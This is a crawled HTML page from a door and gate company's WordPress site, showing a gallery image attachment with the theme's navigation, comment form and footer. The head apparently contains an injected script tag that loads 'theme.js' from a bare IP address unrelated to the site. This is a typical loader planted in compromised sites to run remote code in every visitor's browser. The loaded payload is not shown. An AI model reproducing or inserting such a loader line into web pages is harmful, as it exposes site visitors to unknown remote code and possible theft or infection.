

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ccdoorsolutions.com/ccds-gates-19/
body_size: 7774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ccdoorsolutions.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/html5shiv.js"></script>
<![endif]-->
<title>CCDS-Gates-19 &#8211; CCDS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; Feed" href="http://ccdoorsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; Comments Feed" href="http://ccdoorsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCDS &raquo; CCDS-Gates-19 Comments Feed" href="http://ccdoorsolutions.com/feed/?attachment_id=71" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ccdoorsolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ccdoorsolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='alexandria-style-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='alexandria_ie9-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/fixed.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='alexandria_ie8-css' href='http://ccdoorsolutions.com/wp-content/themes/alexandria/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/tinynav.min.js?ver=6.8.3" id="alexandria-tinynav-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/keyboard-image-navigation.js?ver=20120202" id="alexandria-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://ccdoorsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ccdoorsolutions.com/wp-json/wp/v2/media/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ccdoorsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://ccdoorsolutions.com/?p=71' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ccdoorsolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fccdoorsolutions.com%2Fccds-gates-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ccdoorsolutions.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fccdoorsolutions.com%2Fccds-gates-19%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://ccdoorsolutions.com/wp-content/themes/alexandria/skins/images/alexandria/page_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-180x180.png" />
<meta name="msapplication-TileImage" content="http://ccdoorsolutions.com/wp-content/uploads/2019/03/cropped-logo_56ccdfdfcc935-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-71 attachmentid-71 attachment-jpeg custom-background wp-custom-logo wp-theme-alexandria">
<div id="wrapper-one">
<div id="wrapper-two">
<div id="wrapper-three">
<div id="page" class="hfeed site">
	    <div class="header-social">
        
       <div class="responsive-container">
            
            
       </div>
        
    </div> 
       
	<header id="masthead" class="site-header" role="banner">
    
    	<div class="responsive-container">
        
                
        	<div class="site-header-half-width-logo">
    
                <div class="site-branding">
                    						<a href="http://ccdoorsolutions.com/" class="custom-logo-link" rel="home"><img width="720" height="156" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Logo.gif" class="custom-logo" alt="CCDS" decoding="async" /></a>                                        
                </div>
                
            </div>
            
            <div class="site-header-half-width-nav">
    
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
        
                    <div class="menu-top-menu-container"><ul id="main-nav" class="menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-223"><a href="http://ccdoorsolutions.com/overhead-doors/" title="						">Overhead Doors</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://ccdoorsolutions.com/overhead-doors/commercial-doors/" title="						">Commercial Doors</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="http://ccdoorsolutions.com/overhead-doors/residential-doors/" title="						">Residential Doors</a></li>
</ul>
</li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="http://ccdoorsolutions.com/gates/" title="						">Gates</a>
<ul class="sub-menu">
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://ccdoorsolutions.com/gates/gate-operators/" title="						">Gate Operators</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-228"><a href="http://ccdoorsolutions.com/service/" title="						">Service</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://ccdoorsolutions.com/service/submit-service-request/" title="						">Submit Service Request</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="http://ccdoorsolutions.com/contact-ccds/" title="						">Contact CCDS</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://ccdoorsolutions.com/contact-ccds/about-us/" title="						">About Us</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://ccdoorsolutions.com/contact-ccds/our-vendors/" title="						">Our Vendors</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://ccdoorsolutions.com/contact-ccds/testimonials/" title="						">Testimonials</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://ccdoorsolutions.com/contact-ccds/photo-gallery/" title="						">Photo Gallery</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                
            </div>                
            
                    
    	</div><!-- #Responsive-Container -->            
            
	</header><!-- #masthead -->
    
	
	<div id="main" class="site-main">
    
    	<div class="responsive-container">    
        
    		<div class="content-container">         

	<div id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

		
			<article id="post-71" class="post-71 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">CCDS-Gates-19</h1>
					<div class="entry-meta">
						Published <span class="entry-date"><time class="entry-date" datetime="2019-03-18T15:54:46+00:00">March 18, 2019</time></span> at <a href="http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19.jpg" title="Link to full-size image">792 &times; 528</a> in <a href="http://ccdoorsolutions.com/ccds-gates-19/" title="Return to CCDS-Gates-19" rel="gallery">CCDS-Gates-19</a>					</div><!-- .entry-meta -->

					<nav role="navigation" id="image-navigation" class="image-navigation">
						<div class="nav-previous"><a href='http://ccdoorsolutions.com/ccds-gates-18/'><span class="meta-nav">&larr;</span> Previous</a></div>
						<div class="nav-next"><a href='http://ccdoorsolutions.com/ccds-gates-20/'>Next <span class="meta-nav">&rarr;</span></a></div>
					</nav><!-- #image-navigation -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="http://ccdoorsolutions.com/logo-sm/" title="CCDS-Gates-19" rel="attachment"><img width="792" height="528" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" srcset="http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19.jpg 792w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19-300x200.jpg 300w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19-768x512.jpg 768w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/CCDS-Gates-19-450x300.jpg 450w" sizes="(max-width: 792px) 100vw, 792px" /></a>						</div><!-- .attachment -->

												<div class="entry-caption">
													</div><!-- .entry-caption -->
											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->

				<footer class="entry-meta">
					Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.				</footer><!-- .entry-meta -->
			</article><!-- #post-## -->

			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ccds-gates-19/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ccdoorsolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='71' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->


    		</div><!-- .content-container -->
        
    	</div><!-- .Responsive-Container -->
        
	</div><!-- #main -->
    
    <div class="footer-social">
    
    	<div class="responsive-container">
        
                                    <ul class="footer-social-icons">
                                    
                                                                                
                                                                                <li><a href="https://www.facebook.com/cconroedoorsolutions/" target="_blank"><img src="http://ccdoorsolutions.com/wp-content/themes/alexandria/images/facebook.png" alt="Facebook" /></a></li>
                                                                                                                  
    
                                            
                                            
                                            
                                            
                                        
                                                                        
                                    </ul>         
        
        </div><!-- .Responsive-Container -->
    
    </div><!-- .footer-social-icons -->

	<!-- Footer Starts Here -->
		<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div class="responsive-container">
            	
            <div class="site-info">
            
            
                                <h3><a href="http://ccdoorsolutions.com/">CCDS</a></h3>
                <p>&copy; All rights reserved.</p>
                                <p>Powered by <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a></p>
                <div class="footer-search"><form role="search" method="get" class="search-form" action="http://ccdoorsolutions.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</div>

                
            </div><!-- .site-info -->
            
            <div class="footer-widget-three">
            	<aside id="media_image-3" class="widget widget_media_image"><a href="http://ccdoorsolutions.com/"><img width="300" height="300" src="http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-300x300.png" class="image wp-image-109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-300x300.png 300w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-150x150.png 150w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935-75x75.png 75w, http://ccdoorsolutions.com/wp-content/uploads/2019/03/logo_56ccdfdfcc935.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>            </div>
            
            <div class="footer-widget-three">
            	
                    <aside id="meta" class="widget">
                        <h1 class="widget-title">Meta</h1>
                        <ul>
                                                        <li><a href="http://ccdoorsolutions.com/wp-login.php">Log in</a></li>
                                                    </ul>
                    </aside>                                                                                
                                                                                
                            
            </div>
            
            <div class="footer-widget-three">
            	<aside id="pages-3" class="widget widget_pages"><h1 class="widget-title">Pages</h1>
			<ul>
				<li class="page_item page-item-10"><a href="http://ccdoorsolutions.com/">Home</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="http://ccdoorsolutions.com/overhead-doors/">Overhead Doors</a>
<ul class='children'>
	<li class="page_item page-item-116"><a href="http://ccdoorsolutions.com/overhead-doors/commercial-doors/">Commercial Doors</a></li>
	<li class="page_item page-item-118"><a href="http://ccdoorsolutions.com/overhead-doors/residential-doors/">Residential Doors</a></li>
</ul>
</li>
<li class="page_item page-item-120 page_item_has_children"><a href="http://ccdoorsolutions.com/gates/">Gates</a>
<ul class='children'>
	<li class="page_item page-item-122"><a href="http://ccdoorsolutions.com/gates/gate-operators/">Gate Operators</a></li>
</ul>
</li>
<li class="page_item page-item-124 page_item_has_children"><a href="http://ccdoorsolutions.com/service/">Service</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="http://ccdoorsolutions.com/service/submit-service-request/">Submit Service Request</a></li>
</ul>
</li>
<li class="page_item page-item-126 page_item_has_children"><a href="http://ccdoorsolutions.com/contact-ccds/">Contact CCDS</a>
<ul class='children'>
	<li class="page_item page-item-128"><a href="http://ccdoorsolutions.com/contact-ccds/about-us/">About Us</a></li>
	<li class="page_item page-item-130"><a href="http://ccdoorsolutions.com/contact-ccds/our-vendors/">Our Vendors</a></li>
	<li class="page_item page-item-132"><a href="http://ccdoorsolutions.com/contact-ccds/testimonials/">Testimonials</a></li>
	<li class="page_item page-item-134"><a href="http://ccdoorsolutions.com/contact-ccds/photo-gallery/">Photo Gallery</a></li>
</ul>
</li>
			</ul>

			</aside>            
            </div>            
            
    	</div><!-- #Responsive-Container -->
                    
	</footer><!-- #colophon -->    <!-- Footer ends Here -->
    
</div><!-- #page -->
</div><!-- #wrapper-one -->
</div><!-- #wrapper-two -->
</div><!-- #wrapper-three -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alexandria\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="alexandria-general-js-extra">
/* <![CDATA[ */
var alexandria_tinynav_header = {"header":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/general.js?ver=6.8.3" id="alexandria-general-js"></script>
